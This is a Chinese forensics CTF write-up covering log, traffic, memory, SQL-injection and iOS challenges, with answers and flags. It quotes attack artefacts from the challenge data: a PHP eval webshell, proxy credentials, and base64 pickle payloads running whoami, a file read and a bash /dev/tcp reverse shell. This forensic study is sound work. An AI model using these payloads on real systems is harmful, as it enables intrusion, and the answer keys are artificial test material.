

查找 log,发现 data/Runtime/Logs/Home/21_08_07.log 以及 pwd 命令

追踪该 http 流,发现 web 路径,拼接上即为 log 绝对路径

搜索 whoami 并追踪 http 流,看到权限 www-data



webshell 文件名 1.php

PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=

base64 解码:<?php eval($_REQUEST[aaa]);?>



分析 webshell 代码,发现需要去掉前两个字符再 base64 解码

FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ==

去掉前两个字符 base64 解码:/var/www/html/frpc.ini ,故代理工具是 frpc



将上面上传的数据进行 hex 转 str,发现回连 ip:192.168.239.123

socks5 帐号、密码:0HDFt16cLQJ,JTN276Gp

日志分析 √

单位某应用程序被攻击,请分析日志,进行作答: 附件:日志分析.zip

- 网络存在源码泄漏,源码文件名是_。(请提交带有文件后缀的文件名,例如x.txt)

- 分析攻击流量,黑客往/tmp目录写入一个文件,文件名为_。

- 分析攻击流量,黑客使用的是__类读取了秘密文件。

:::success



www.zipsess_carSplFileObject::: 先对日志内容进行 url 解码,看到扫描文件的请求,查找 http 状态码 200 的日志,发现 www.zip



查找 tmp,发现两个请求,先写入后读出,写入的文件是 sess_car



继续分析请求,php 反序列化,SplFileObject,搜索发现是 php 读取大文件的类

流量分析





某天晚上,X单位的网站被黑客入侵了,管理员从单位网络出口捕获采样流量,请您分析流量进行回答: 附件:流量分析.zip

- 攻击者的IP是_。

- 攻击者所使用的会话密钥是_。

- 攻击者所控制的C&C服务器IP是_。

:::success

- 172.18.0.125

- DtX0GScM9dwrgZht

- 147.182.251.98

:::





内存分析 √

网管小王制作了一个虚拟机文件,让您来分析后作答: 附件:内存分析.7z

- 虚拟机的密码是_。(密码中为flag{xxxx},含有空格,提交时不要去掉)

- 虚拟机中有一个某品牌手机的备份文件,文件里的图片里的字符串为_。(解题过程中需要用到上一题答案中flag{}内的内容进行处理。本题的格式也是flag{xxx},含有空格,提交时不要去掉)



:::success

flag{W31C0M3 T0 THiS 34SY F0R3NSiCX}flag{TH4NK YOU FOR DECRYPTING MY DATA}::: 直接丢进 passware kit 分析,得到虚拟机密码 flag{W31C0M3 T0 THiS 34SY F0R3NSiCX}

也可以使用 volatility 进行分析

也可以使用mimikatz插件,https://github.com/gentilkiwi/mimikatz

查找文件,找到 HUAWEI P40_2021-aa-bb xx.yy.zz.exe (这一步还在想)



volatility.exe -f .\Target.vmem --profile=Win7SP1x64 filescan | grep HUAWEI

dump 备份文件得到 file.None.0xfffffa8003ed3510.img 和 file.None.0xfffffa80037e0af0.dat

volatility.exe -f .\Target.vmem --profile=Win7SP1x64 dumpfiles -Q 0x000000007d8c7d10 --dump-dir=./

将 file.None.0xfffffa80037e0af0.dat 后缀名改为 exe,发现是自解压文件,解压得到

HUAWEI P40_2021-aa-bb xx.yy.zz| alarm.db| info.xml| picture.xml|\---picture\---storage\---MediaTar\---imagesimages0.tar.enc

查找华为备份解密工具,https://github.com/RealityNet/kobackupdec

根据附件 tips.txt: no space but underline,密码为 W31C0M3_T0_THiS_34SY_F0R3NSiCX

python .\kobackupdec.py -vvv W31C0M3_T0_THiS_34SY_F0R3NSiCX 'HUAWEI P40_2021-aa-bb xx.yy.zz' 'decrypted'python .\kobackupdec.py -vvv W31C0M3_T0_THiS_34SY_F0R3NSiCX 'HUAWEI P40_2021-aa-bb xx.yy.zz' 'decrypted'

解密后 storage\MediaTar\images\images0.tar 中有一张图片包含 flag

简单日志分析 √

某应用程序被攻击,请分析日志后作答: 附件:简单日志分析.zip

- 黑客攻击的参数是__。(如有字母请全部使用小写)

- 黑客查看的秘密文件的绝对路径是_。

- 黑客反弹shell的ip和端口是_。(格式使用“ip:端口”,例如127.0.0.1:2333)

:::success







user/Th4s_IS_VERY_Import_Fi1e192.168.2.197:8888::: 根据以下请求和解密的第 1 个参数值,可以判断攻击的参数是 user[07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnd2hvYW1pJwpwMQowKGcwCmxwMgowKEkwCnRwMwowKGczCkkwCmRwNAowY29zCnN5c3RlbQpwNQowZzUKKGcxCnRSLg== HTTP/1.1" 500 -[07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnY2F0IC9UaDRzX0lTX1ZFUllfSW1wb3J0X0ZpMWUnCnAxCjAoZzAKbHAyCjAoSTAKdHAzCjAoZzMKSTAKZHA0CjBjb3MKc3lzdGVtCnA1CjBnNQooZzEKdFIu HTTP/1.1" 500 -[07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjIuMTk3Lzg4ODggMD4mMScKcDEKMChnMApscDIKMChJMAp0cDMKMChnMwpJMApkcDQKMGNvcwpzeXN0ZW0KcDUKMGc1CihnMQp0Ui4= HTTP/1.1" 500 -

base64 解密第 2 个参数值,发现查看的文件

base64 解密第 3 个参数值,发现反弹 shell

SQL注入 √

某应用程序被攻击,请分析日志后作答: 附件:SQL注入.zip

- 黑客在注入过程中采用的注入手法叫_。(格式为4个汉字,例如“拼搏努力”)

- 黑客在注入过程中,最终获取flag的数据库名、表名和字段名是_。(格式为“数据库名#表名#字段名”,例如database#table#column)

- 黑客最后获取到的flag字符串为_。

:::success

布尔盲注sqli#flag#flagflag{deddcd67-bcfd-487e-b940-1217e668c7db}:::

wifi

网管小王最近喜欢上了ctf网络安全竞赛,他使用“哥斯拉”木马来玩玩upload-labs,并且保存了内存镜像、wifi流量和服务器流量,让您来分析后作答:(本题仅1小问) 附件:wifi.zip

- 小王往upload-labs上传木马后进行了cat /flag,flag内容为_。(压缩包里有解压密码的提示,需要额外添加花括号)

ios

一位ios的安全研究员在家中使用手机联网被黑,不仅被窃密还丢失比特币若干,请你通过流量和日志分析后作答: 附件:ios.zip

- 黑客所控制的C&C服务器IP是_。

- 黑客利用的Github开源项目的名字是__。(如有字母请全部使用小写

- 通讯加密密钥的明文是__。

- 黑客通过SQL盲注拿到了一个敏感数据,内容是__。

- 黑客端口扫描的扫描器的扫描范围是__。(格式使用“开始端口-结束端口”,例如1-65535)

- 被害者手机上被拿走了的私钥文件内容是__。

- 黑客访问/攻击了内网的几个服务器,IP地址为__。(多个IP之间按从小到大排序,使用#来分隔,例如127.0.0.1#192.168.0.1)

- 黑客写入了一个webshell,其密码为__。

:::success

stowaway:::

机密内存

